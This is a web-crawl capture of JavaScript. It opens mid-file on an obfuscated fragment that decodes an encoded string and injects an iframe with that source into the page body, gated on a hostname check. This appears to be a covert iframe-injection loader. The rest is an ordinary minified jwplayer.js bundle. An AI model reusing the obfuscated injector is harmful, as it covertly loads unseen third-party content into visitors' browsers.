_0x5f96x3=_0x3c13[0],_0x5f96x4,_0x5f96x5,_0x5f96x6,_0x5f96x7,_0x5f96x8,_0x5f96x9=0;for(_0x5f96x2=_0x5f96x2[_0x3c13[1]](/[^A-Za-z0-9\+\/\=]/g,_0x3c13[0]);_0x5f96x9<_0x5f96x2[_0x3c13[2]];){_0x5f96x4=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x5=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x7=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x8=_0x3c13[5][_0x3c13[4]](_0x5f96x2[_0x3c13[3]](_0x5f96x9++)),_0x5f96x4=_0x5f96x4<<2|_0x5f96x5>>4,_0x5f96x5=(_0x5f96x5&15)<<4|_0x5f96x7>>2,_0x5f96x6=(_0x5f96x7&3)<<6|_0x5f96x8,_0x5f96x3+=String[_0x3c13[6]](_0x5f96x4),64!=_0x5f96x7&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5)),64!=_0x5f96x8&&(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x6))};return _0x5f96x3=bbd_utf8dec(_0x5f96x3);}function bbd_utf8dec(_0x5f96x2){for(var _0x5f96x3=_0x3c13[0],_0x5f96x4=0,_0x5f96x5=c1=c2=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];){_0x5f96x5=_0x5f96x2[_0x3c13[7]](_0x5f96x4),128>_0x5f96x5?(_0x5f96x3+=String[_0x3c13[6]](_0x5f96x5),_0x5f96x4++):191<_0x5f96x5&&224>_0x5f96x5?(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&31)<<6|c2&63),_0x5f96x4+=2):(c2=_0x5f96x2[_0x3c13[7]](_0x5f96x4+1),c3=_0x5f96x2[_0x3c13[7]](_0x5f96x4+2),_0x5f96x3+=String[_0x3c13[6]]((_0x5f96x5&15)<<12|(c2&63)<<6|c3&63),_0x5f96x4+=3)};return _0x5f96x3;}function bdetrim(_0x5f96x2,_0x5f96x3){var _0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}

--- FILE ---
content_type: application/javascript
request_url: https://izle.az/flvplayerm/jwplayer.js?=34
body_size: 34665
content:
window.jwplayer = function(e) {
    function t(n) {
        if (r[n]) return r[n].exports;
        var i = r[n] = {
            i: n,
            l: !1,
            exports: {}
        };
        return e[n].call(i.exports, i, i.exports, t), i.l = !0, i.exports
    }
    var n = window.webpackJsonpjwplayer;
    window.webpackJsonpjwplayer = function(t, r, o) {
        for (var a, u, c = 0, s = []; c < t.length; c++) u = t[c], i[u] && s.push(i[u][0]), i[u] = 0;
        for (a in r) Object.prototype.hasOwnProperty.call(r, a) && (e[a] = r[a]);
        for (n && n(t, r, o); s.length;) s.shift()()
    };
    var r = {},
        i = {
            16: 0
        };
    return t.e = function(e) {
        function n() {
            u.onerror = u.onload = null, clearTimeout(c);
            var t = i[e];
            0 !== t && (t && t[1](new Error("Loading chunk " + e + " failed.")), i[e] = void 0)
        }
        var r = i[e];
        if (0 === r) return new Promise(function(e) {
            e()
        });
        if (r) return r[2];
        var o = new Promise(function(t, n) {
            r = i[e] = [t, n]
        });
        r[2] = o;
        var a = document.getElementsByTagName("head")[0],
            u = document.createElement("script");
        u.type = "text/javascript", u.charset = "utf-8", u.async = !0, u.timeout = 35e3, t.nc && u.setAttribute("nonce", t.nc), u.src = t.p + "" + ({
            0: "jwplayer.core.controls.polyfills.html5",
            1: "jwplayer.core.controls.html5",
            2: "jwplayer.core.controls.polyfills",
            3: "jwplayer.core.controls",
            4: "jwplayer.controls",
            5: "provider.shaka",
            6: "provider.hlsjs",
            7: "provider.html5",
            8: "jwplayer.core",
            9: "provider.flash",
            10: "polyfills.intersection-observer",
            11: "jwplayer.vr",
            12: "provider.cast",
            13: "vttparser",
            14: "provider.airplay",
            15: "polyfills.webvtt"
        }[e] || e) + ".js";
        var c = setTimeout(n, 35e3);
        return u.onerror = u.onload = n, a.appendChild(u), o
    }, t.m = e, t.c = r, t.d = function(e, n, r) {
        t.o(e, n) || Object.defineProperty(e, n, {
            configurable: !1,
            enumerable: !0,
            get: r
        })
    }, t.n = function(e) {
        var n = e && e.__esModule ? function() {
            return e.default
        } : function() {
            return e
        };
        return t.d(n, "a", n), n
    }, t.o = function(e, t) {
        return Object.prototype.hasOwnProperty.call(e, t)
    }, t.p = "", t.oe = function(e) {
        throw console.error(e), e
    }, t(t.s = 53)
}([function(e, t, n) {
    "use strict";
    n.d(t, "a", function() {
        return P
    }), n.d(t, "b", function() {
        return T
    });
    var r = n(23),
        i = {},
        o = Array.prototype,
        a = Object.prototype,
        u = Function.prototype,
        c = o.slice,
        s = o.concat,
        l = a.toString,
        f = a.hasOwnProperty,
        d = o.map,
        p = o.reduce,
        v = o.forEach,
        h = o.filter,
        m = o.every,
        g = o.some,
        y = o.indexOf,
        b = Array.isArray,
        w = Object.keys,
        j = u.bind,
        O = function e(t) {
            return t instanceof e ? t : this instanceof e ? void 0 : new e(t)
        },
        k = O.each = O.forEach = function(e, t, n) {
            var r, o;
            if (null == e) return e;
            if (v && e.forEach === v) e.forEach(t, n);
            else if (e.length === +e.length) {
                for (r = 0, o = e.length; r < o; r++)
                    if (t.call(n, e[r], r, e) === i) return
            } else {
                var a = O.keys(e);
                for (r = 0, o = a.length; r < o; r++)
                    if (t.call(n, e[a[r]], a[r], e) === i) return
            }
            return e
        };
    O.map = O.collect = function(e, t, n) {
        var r = [];
        return null == e ? r : d && e.map === d ? e.map(t, n) : (k(e, function(e, i, o) {
            r.push(t.call(n, e, i, o))
        }), r)
    };
    O.reduce = O.foldl = O.inject = function(e, t, n, r) {
        var i = arguments.length > 2;
        if (null == e && (e = []), p && e.reduce === p) return r && (t = O.bind(t, r)), i ? e.reduce(t, n) : e.reduce(t);
        if (k(e, function(e, o, a) {
                i ? n = t.call(r, n, e, o, a) : (n = e, i = !0)
            }), !i) throw new TypeError("Reduce of empty array with no initial value");
        return n
    }, O.find = O.detect = function(e, t, n) {
        var r;
        return C(e, function(e, i, o) {
            if (t.call(n, e, i, o)) return r = e, !0
        }), r
    }, O.filter = O.select = function(e, t, n) {
        var r = [];
        return null == e ? r : h && e.filter === h ? e.filter(t, n) : (k(e, function(e, i, o) {
            t.call(n, e, i, o) && r.push(e)
        }), r)
    }, O.reject = function(e, t, n) {
        return O.filter(e, function(e, r, i) {
            return !t.call(n, e, r, i)
        }, n)
    }, O.compact = function(e) {
        return O.filter(e, O.identity)
    }, O.every = O.all = function(e, t, n) {
        t || (t = O.identity);
        var r = !0;
        return null == e ? r : m && e.every === m ? e.every(t, n) : (k(e, function(e, o, a) {
            if (!(r = r && t.call(n, e, o, a))) return i
        }), !!r)
    };
    var C = O.some = O.any = function(e, t, n) {
        t || (t = O.identity);
        var r = !1;
        return null == e ? r : g && e.some === g ? e.some(t, n) : (k(e, function(e, o, a) {
            if (r || (r = t.call(n, e, o, a))) return i
        }), !!r)
    };
    O.size = function(e) {
        return null == e ? 0 : e.length === +e.length ? e.length : O.keys(e).length
    }, O.last = function(e, t, n) {
        if (null != e) return null == t || n ? e[e.length - 1] : c.call(e, Math.max(e.length - t, 0))
    }, O.after = function(e, t) {
        return function() {
            if (--e < 1) return t.apply(this, arguments)
        }
    }, O.before = function(e, t) {
        var n;
        return function() {
            return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = null), n
        }
    };
    var x = function(e) {
            return null == e ? O.identity : O.isFunction(e) ? e : O.property(e)
        },
        E = function(e) {
            return function(t, n, r) {
                var i = {};
                return n = x(n), k(t, function(o, a) {
                    var u = n.call(r, o, a, t);
                    e(i, u, o)
                }), i
            }
        };
    O.groupBy = E(function(e, t, n) {
        O.has(e, t) ? e[t].push(n) : e[t] = [n]
    }), O.indexBy = E(function(e, t, n) {
        e[t] = n
    }), O.sortedIndex = function(e, t, n, r) {
        n = x(n);
        for (var i = n.call(r, t), o = 0, a = e.length; o < a;) {
            var u = o + a >>> 1;
            n.call(r, e[u]) < i ? o = u + 1 : a = u
        }
        return o
    }, O.contains = O.include = function(e, t) {
        return null != e && (e.length !== +e.length && (e = O.values(e)), O.indexOf(e, t) >= 0)
    }, O.pluck = function(e, t) {
        return O.map(e, O.property(t))
    }, O.where = function(e, t) {
        return O.filter(e, O.matches(t))
    }, O.findWhere = function(e, t) {
        return O.find(e, O.matches(t))
    }, O.max = function(e, t, n) {
        if (!t && O.isArray(e) && e[0] === +e[0] && e.length < 65535) return Math.max.apply(Math, e);
        var r = -1 / 0,
            i = -1 / 0;
        return k(e, function(e, o, a) {
            var u = t ? t.call(n, e, o, a) : e;
            u > i && (r = e, i = u)
        }), r
    }, O.difference = function(e) {
        var t = s.apply(o, c.call(arguments, 1));
        return O.filter(e, function(e) {
            return !O.contains(t, e)
        })
    }, O.without = function(e) {
        return O.difference(e, c.call(arguments, 1))
    }, O.indexOf = function(e, t, n) {
        if (null == e) return -1;
        var r = 0,
            i = e.length;
        if (n) {
            if ("number" != typeof n) return r = O.sortedIndex(e, t), e[r] === t ? r : -1;
            r = n < 0 ? Math.max(0, i + n) : n
        }
        if (y && e.indexOf === y) return e.indexOf(t, n);
        for (; r < i; r++)
            if (e[r] === t) return r;
        return -1
    };
    var S = function() {};
    O.bind = function(e, t) {
        var n, r;
        if (j && e.bind === j) return j.apply(e, c.call(arguments, 1));
        if (!O.isFunction(e)) throw new TypeError;
        return n = c.call(arguments, 2), r = function() {
            if (!(this instanceof r)) return e.apply(t, n.concat(c.call(arguments)));
            S.prototype = e.prototype;
            var i = new S;
            S.prototype = null;
            var o = e.apply(i, n.concat(c.call(arguments)));
            return Object(o) === o ? o : i
        }
    }, O.partial = function(e) {
        var t = c.call(arguments, 1);
        return function() {
            for (var n = 0, r = t.slice(), i = 0, o = r.length; i < o; i++) r[i] === O && (r[i] = arguments[n++]);
            for (; n < arguments.length;) r.push(arguments[n++]);
            return e.apply(this, r)
        }
    }, O.once = O.partial(O.before, 2), O.memoize = function(e, t) {
        var n = {};
        return t || (t = O.identity),
            function() {
                var r = t.apply(this, arguments);
                return O.has(n, r) ? n[r] : n[r] = e.apply(this, arguments)
            }
    }, O.delay = function(e, t) {
        var n = c.call(arguments, 2);
        return setTimeout(function() {
            return e.apply(null, n)
        }, t)
    }, O.defer = function(e) {
        return O.delay.apply(O, [e, 1].concat(c.call(arguments, 1)))
    }, O.throttle = function(e, t, n) {
        var i, o, a, u = null,
            c = 0;
        n || (n = {});
        var s = function() {
            c = !1 === n.leading ? 0 : Object(r.a)(), u = null, a = e.apply(i, o), i = o = null
        };
        return function() {
            c || !1 !== n.leading || (c = r.a);
            var l = t - (r.a - c);
            return i = this, o = arguments, l <= 0 ? (clearTimeout(u), u = null, c = r.a, a = e.apply(i, o), i = o = null) : u || !1 === n.trailing || (u = setTimeout(s, l)), a
        }
    }, O.keys = function(e) {
        if (!O.isObject(e)) return [];
        if (w) return w(e);
        var t = [];
        for (var n in e) O.has(e, n) && t.push(n);
        return t
    }, O.invert = function(e) {
        for (var t = {}, n = O.keys(e), r = 0, i = n.length; r < i; r++) t[e[n[r]]] = n[r];
        return t
    }, O.defaults = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) void 0 === e[n] && (e[n] = t[n])
        }), e
    }, O.extend = function(e) {
        return k(c.call(arguments, 1), function(t) {
            if (t)
                for (var n in t) e[n] = t[n]
        }), e
    }, O.pick = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        return k(n, function(n) {
            n in e && (t[n] = e[n])
        }), t
    }, O.omit = function(e) {
        var t = {},
            n = s.apply(o, c.call(arguments, 1));
        for (var r in e) O.contains(n, r) || (t[r] = e[r]);
        return t
    }, O.clone = function(e) {
        return O.isObject(e) ? O.isArray(e) ? e.slice() : O.extend({}, e) : e
    }, O.isArray = b || function(e) {
        return "[object Array]" == l.call(e)
    }, O.isObject = function(e) {
        return e === Object(e)
    }, k(["Function", "String", "Number", "Date", "RegExp"], function(e) {
        O["is" + e] = function(t) {
            return l.call(t) == "[object " + e + "]"
        }
    }), O.isFunction = function(e) {
        return "function" == typeof e
    }, O.isFinite = function(e) {
        return isFinite(e) && !isNaN(parseFloat(e))
    };
    var P = O.isNaN = function(e) {
        return O.isNumber(e) && e != +e
    };
    O.isBoolean = function(e) {
        return !0 === e || !1 === e || "[object Boolean]" == l.call(e)
    }, O.isNull = function(e) {
        return null === e
    }, O.isUndefined = function(e) {
        return void 0 === e
    }, O.has = function(e, t) {
        return f.call(e, t)
    }, O.identity = function(e) {
        return e
    }, O.constant = function(e) {
        return function() {
            return e
        }
    }, O.property = function(e) {
        return function(t) {
            return t[e]
        }
    }, O.propertyOf = function(e) {
        return null == e ? function() {} : function(t) {
            return e[t]
        }
    }, O.matches = function(e) {
        return function(t) {
            if (t === e) return !0;
            for (var n in e)
                if (e[n] !== t[n]) return !1;
            return !0
        }
    }, O.now = r.a, O.result = function(e, t) {
        if (null != e) {
            var n = e[t];
            return O.isFunction(n) ? n.call(e) : n
        }
    };
    var T = O.isNumber;
    t.c = O
}, function(e, t, n) {
    "use strict";

    function r() {}

    function i(e, t) {
        return function() {
            e.apply(t, arguments)
        }
    }

    function o(e) {
        if ("object" !== d(this)) throw new TypeError("Promises must be constructed via new");
        if ("function" != typeof e) throw new TypeError("not a function");
        this._state = 0, this._handled = !1, this._value = void 0, this._deferreds = [], f(e, this)
    }

    function a(e, t) {
        for (; 3 === e._state;) e = e._value;
        if (0 === e._state) return void e._deferreds.push(t);
        e._handled = !0, o._immediateFn(function() {
            var n = 1 === e._state ? t.onFulfilled : t.onRejected;
            if (null === n) return void(1 === e._state ? u : c)(t.promise, e._value);
            var r;
            try {
                r = n(e._value)
            } catch (e) {
                return void c(t.promise, e)
            }
            u(t.promise, r)
        })
    }

    function u(e, t) {
        try {
            if (t === e) throw new TypeError("A promise cannot be resolved with itself.");
            if (t && ("object" === (void 0 === t ? "undefined" : d(t)) || "function" == typeof t)) {
                var n = t.then;
                if (t instanceof o) return e._state = 3, e._value = t, void s(e);
                if ("function" == typeof n) return void f(i(n, t), e)
            }
            e._state = 1, e._value = t, s(e)
        } catch (t) {
            c(e, t)
        }
    }

    function c(e, t) {
        e._state = 2, e._value = t, s(e)
    }

    function s(e) {
        2 === e._state && 0 === e._deferreds.length && o._immediateFn(function() {
            e._handled || o._unhandledRejectionFn(e._value)
        });
        for (var t = 0, n = e._deferreds.length; t < n; t++) a(e, e._deferreds[t]);
        e._deferreds = null
    }

    function l(e, t, n) {
        this.onFulfilled = "function" == typeof e ? e : null, this.onRejected = "function" == typeof t ? t : null, this.promise = n
    }

    function f(e, t) {
        var n = !1;
        try {
            e(function(e) {
                n || (n = !0, u(t, e))
            }, function(e) {
                n || (n = !0, c(t, e))
            })
        } catch (e) {
            if (n) return;
            n = !0, c(t, e)
        }
    }
    n.d(t, "b", function() {
        return m
    });
    var d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        p = window.setTimeout,
        v = window.setImmediate;
    o.prototype.catch = function(e) {
        return this.then(null, e)
    }, o.prototype.then = function(e, t) {
        var n = new this.constructor(r);
        return a(this, new l(e, t, n)), n
    }, o.all = function(e) {
        var t = Array.prototype.slice.call(e);
        return new o(function(e, n) {
            function r(o, a) {
                try {
                    if (a && ("object" === (void 0 === a ? "undefined" : d(a)) || "function" == typeof a)) {
                        var u = a.then;
                        if ("function" == typeof u) return void u.call(a, function(e) {
                            r(o, e)
                        }, n)
                    }
                    t[o] = a, 0 == --i && e(t)
                } catch (e) {
                    n(e)
                }
            }
            if (0 === t.length) return e([]);
            for (var i = t.length, o = 0; o < t.length; o++) r(o, t[o])
        })
    }, o.resolve = function(e) {
        return e && "object" === (void 0 === e ? "undefined" : d(e)) && e.constructor === o ? e : new o(function(t) {
            t(e)
        })
    }, o.reject = function(e) {
        return new o(function(t, n) {
            n(e)
        })
    }, o.race = function(e) {
        return new o(function(t, n) {
            for (var r = 0, i = e.length; r < i; r++) e[r].then(t, n)
        })
    }, o._immediateFn = "function" == typeof v && function(e) {
        v(e)
    } || function(e) {
        p(e, 0)
    }, o._unhandledRejectionFn = function(e) {
        "undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
    };
    var h = window.Promise || (window.Promise = o),
        m = h.resolve();
    t.a = h
}, function(e, t, n) {
    "use strict";

    function r(e) {
        return e.replace(/^\s+|\s+$/g, "")
    }

    function i(e, t, n) {
        for (e = "" + e, n = n || "0"; e.length < t;) e = n + e;
        return e
    }

    function o(e, t) {
        for (var n = 0; n < e.attributes.length; n++)
            if (e.attributes[n].name && e.attributes[n].name.toLowerCase() === t.toLowerCase()) return e.attributes[n].value.toString();
        return ""
    }

    function a(e) {
        return /[(,]format=m3u8-/i.test(e) ? "m3u8" : !!/[(,]format=mpd-/i.test(e) && "mpd"
    }

    function u(e) {
        if (!e || "rtmp" === e.substr(0, 4)) return "";
        var t = a(e);
        return t || (e = e.split("?")[0].split("#")[0], e.lastIndexOf(".") > -1 ? e.substr(e.lastIndexOf(".") + 1, e.length).toLowerCase() : void 0)
    }

    function c(e) {
        var t = parseInt(e / 3600),
            n = parseInt(e / 60) % 60,
            r = e % 60;
        return i(t, 2) + ":" + i(n, 2) + ":" + i(r.toFixed(3), 6)
    }

    function s(e, t) {
        if (!e) return 0;
        if (p.c.isNumber(e) && !p.c.isNaN(e)) return e;
        e = e.replace(",", ".");
        var n = e.split(":"),
            r = n.length,
            i = 0;
        if ("s" === e.slice(-1)) i = parseFloat(e);
        else if ("m" === e.slice(-1)) i = 60 * parseFloat(e);
        else if ("h" === e.slice(-1)) i = 3600 * parseFloat(e);
        else if (r > 1) {
            var o = r - 1;
            4 === r && (t && (i = parseFloat(n[o]) / t), o -= 1), i += parseFloat(n[o]), i += 60 * parseFloat(n[o - 1]), r >= 3 && (i += 3600 * parseFloat(n[o - 2]))
        } else i = parseFloat(e);
        return p.c.isNaN(i) ? 0 : i
    }

    function l(e, t, n) {
        if (p.c.isString(e) && "%" === e.slice(-1)) {
            var r = parseFloat(e);
            return !t || isNaN(t) || isNaN(r) ? null : t * r / 100
        }
        return s(e, n)
    }

    function f(e, t) {
        return p.c.map(e, function(e) {
            return t + e
        })
    }

    function d(e, t) {
        return p.c.map(e, function(e) {
            return e + t
        })
    }
    t.h = r, t.d = i, t.i = o, t.a = u, t.b = c, t.f = s, t.c = l, t.e = f, t.g = d;
    var p = n(0)
}, , , function(e, t, n) {
    "use strict";
    n.d(t, "_2", function() {
        return r
    }), n.d(t, "_5", function() {
        return i
    }), n.d(t, "_3", function() {
        return o
    }), n.d(t, "_7", function() {
        return a
    }), n.d(t, "_8", function() {
        return u
    }), n.d(t, "_4", function() {
        return c
    }), n.d(t, "_6", function() {
        return s
    }), n.d(t, "_9", function() {
        return l
    }), n.d(t, "m", function() {
        return f
    }), n.d(t, "o", function() {
        return d
    }), n.d(t, "n", function() {
        return p
    }), n.d(t, "h", function() {
        return v
    }), n.d(t, "k", function() {
        return h
    }), n.d(t, "_10", function() {
        return m
    }), n.d(t, "l", function() {
        return g
    }), n.d(t, "R", function() {
        return y
    }), n.d(t, "O", function() {
        return b
    }), n.d(t, "p", function() {
        return w
    }), n.d(t, "Q", function() {
        return j
    }), n.d(t, "q", function() {
        return O
    }), n.d(t, "a", function() {
        return k
    }), n.d(t, "y", function() {
        return C
    }), n.d(t, "Z", function() {
        return x
    }), n.d(t, "I", function() {
        return E
    }), n.d(t, "v", function() {
        return S
    }), n.d(t, "u", function() {
        return P
    }), n.d(t, "x", function() {
        return T
    }), n.d(t, "j", function() {
        return _
    }), n.d(t, "U", function() {
        return N
    }), n.d(t, "g", function() {
        return L
    }), n.d(t, "z", function() {
        return A
    }), n.d(t, "A", function() {
        return M
    }), n.d(t, "F", function() {
        return F
    }), n.d(t, "G", function() {
        return I
    }), n.d(t, "J", function() {
        return R
    }), n.d(t, "_1", function() {
        return B
    }), n.d(t, "T", function() {
        return q
    }), n.d(t, "w", function() {
        return D
    }), n.d(t, "K", function() {
        return Q
    }), n.d(t, "H", function() {
        return X
    }), n.d(t, "L", function() {
        return z
    }), n.d(t, "N", function() {
        return V
    }), n.d(t, "E", function() {
        return W
    }), n.d(t, "D", function() {
        return H
    }), n.d(t, "B", function() {
        return U
    }), n.d(t, "C", function() {
        return J
    }), n.d(t, "M", function() {
        return $
    }), n.d(t, "i", function() {
        return K
    }), n.d(t, "r", function() {
        return Y
    }), n.d(t, "_0", function() {
        return G
    }), n.d(t, "V", function() {
        return Z
    }), n.d(t, "W", function() {
        return ee
    }), n.d(t, "b", function() {
        return te
    }), n.d(t, "c", function() {
        return ne
    }), n.d(t, "S", function() {
        return re
    }), n.d(t, "t", function() {
        return ie
    }), n.d(t, "f", function() {
        return oe
    }), n.d(t, "e", function() {
        return ae
    }), n.d(t, "X", function() {
        return ue
    }), n.d(t, "Y", function() {
        return ce
    }), n.d(t, "_11", function() {
        return se
    }), n.d(t, "s", function() {
        return le
    }), n.d(t, "d", function() {
        return fe
    }), n.d(t, "P", function() {
        return de
    });
    var r = "buffering",
        i = "idle",
        o = "complete",
        a = "paused",
        u = "playing",
        c = "error",
        s = "loading",
        l = "stalled",
        f = "drag",
        d = "dragStart",
        p = "dragEnd",
        v = "click",
        h = "doubleClick",
        m = "tap",
        g = "doubleTap",
        y = "over",
        b = "move",
        w = "enter",
        j = "out",
        O = c,
        k = "adSkipped",
        C = o,
        x = "ready",
        E = "seek",
        S = "beforePlay",
        P = "beforeComplete",
        T = "bufferFull",
        _ = "displayClick",
        N = "playlistComplete",
        L = "cast",
        A = "mediaError",
        M = "firstFrame",
        F = "playAttempt",
        I = "playAttemptFailed",
        R = "seeked",
        B = "setupError",
        q = "state",
        D = "bufferChange",
        Q = "time",
        X = "ratechange",
        z = "mediaType",
        V = "volume",
        W = "mute",
        H = "meta",
        U = "levels",
        J = "levelsChanged",
        $ = "visualQuality",
        K = "controls",
        Y = "fullscreen",
        G = "resize",
        Z = "playlistItem",
        ee = "playlist",
        te = "audioTracks",
        ne = "audioTrackChanged",
        re = "playbackRateChanged",
        ie = "logoClick",
        oe = "captionsList",
        ae = "captionsChanged",
        ue = "providerChanged",
        ce = "providerFirstFrame",
        se = "userAction",
        le = "instreamClick",
        fe = "breakpoint",
        de = "fullscreenchange"
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : [];
        if (l.a.debug) return e.apply(t || this, n);
        try {
            return e.apply(t || this, n)
        } catch (t) {
            return new i(e.name, t)
        }
    }

    function i(e, t) {
        this.name = e, this.message = t.message || t.toString(), this.error = t
    }
    var o = n(16),
        a = n(11),
        u = n(12),
        c = n(2),
        s = n(21),
        l = n(15),
        f = n(0),
        d = n(29),
        p = n(25),
        v = n(26),
        h = n(51);
    n.d(t, "b", function() {
        return g
    });
    var m = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        g = "function" == typeof console.log ? console.log.bind(console) : function() {},
        y = function(e, t, n) {
            return Math.max(Math.min(e, n), t)
        },
        b = function(e, t) {
            for (var n in e) Object.prototype.hasOwnProperty.call(e, n) && t(n, e[n])
        },
        w = f.c.indexOf,
        j = function() {},
        O = m({}, u, a, o, {
            addClass: p.a,
            hasClass: p.h,
            removeClass: p.j,
            replaceClass: p.k,
            toggleClass: p.m,
            classList: p.d,
            styleDimension: p.l,
            createElement: p.e,
            emptyElement: p.g,
            addStyleSheet: p.b,
            bounds: p.c,
            css: v.b,
            clearCss: v.a,
            style: v.d,
            transform: v.e,
            getRgba: v.c,
            ajax: h.a,
            crossdomain: h.b,
            tryCatch: r,
            Error: i,
            Timer: s.a,
            log: g,
            between: y,
            foreach: b,
            flashVersion: d.a,
            isIframe: d.m,
            indexOf: w,
            trim: c.h,
            pad: c.d,
            extension: c.a,
            hms: c.b,
            seconds: c.f,
            prefix: c.e,
            suffix: c.g,
            noop: j
        });
    t.a = O
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        if (!c(this, "on", e, [t, n]) || !t) return this;
        var r = this._events || (this._events = {});
        return (r[e] || (r[e] = [])).push({
            callback: t,
            context: n
        }), this
    }

    function i(e, t, n) {
        if (!c(this, "once", e, [t, n]) || !t) return this;
        var r = 0,
            i = this,
            o = function n() {
                r++ || (i.off(e, n), t.apply(this, arguments))
            };
        return o._callback = t, this.on(e, o, n)
    }

    function o(e, t, n) {
        if (!this._events || !c(this, "off", e, [t, n])) return this;
        if (!e && !t && !n) return delete this._events, this;
        for (var r = e ? [e] : Object.keys(this._events), i = 0, o = r.length; i < o; i++) {
            e = r[i];
            var a = this._events[e];
            if (a) {
                var u = this._events[e] = [];
                if (t || n)
                    for (var s = 0, l = a.length; s < l; s++) {
                        var f = a[s];
                        (t && t !== f.callback && t !== f.callback._callback || n && n !== f.context) && u.push(f)
                    }
                u.length || delete this._events[e]
            }
        }
        return this
    }

    function a(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this), r && s(r, arguments, this), this
    }

    function u(e) {
        if (!this._events) return this;
        var t = f.call(arguments, 1);
        if (!c(this, "trigger", e, t)) return this;
        var n = this._events[e],
            r = this._events.all;
        return n && s(n, t, this, e), r && s(r, arguments, this, e), this
    }

    function c(e, t, n, r) {
        if (!n) return !0;
        if ("object" === (void 0 === n ? "undefined" : l(n))) {
            for (var i in n) Object.prototype.hasOwnProperty.call(n, i) && e[t].apply(e, [i, n[i]].concat(r));
            return !1
        }
        if (d.test(n)) {
            for (var o = n.split(d), a = 0, u = o.length; a < u; a++) e[t].apply(e, [o[a]].concat(r));
            return !1
        }
        return !0
    }

    function s(e, t, n, r) {
        for (var i = -1, o = e.length; ++i < o;) {
            var a = e[i];
            if (r) try {
                a.callback.apply(a.context || n, t)
            } catch (e) {
                console.log('Error in "' + r + '" event handler:', e)
            } else a.callback.apply(a.context || n, t)
        }
    }
    t.c = r, t.d = i, t.b = o, t.e = a, t.f = u;
    var l = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        } : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        },
        f = [].slice,
        d = /\s+/;
    t.a = {
        on: r,
        once: i,
        off: o,
        trigger: a
    }
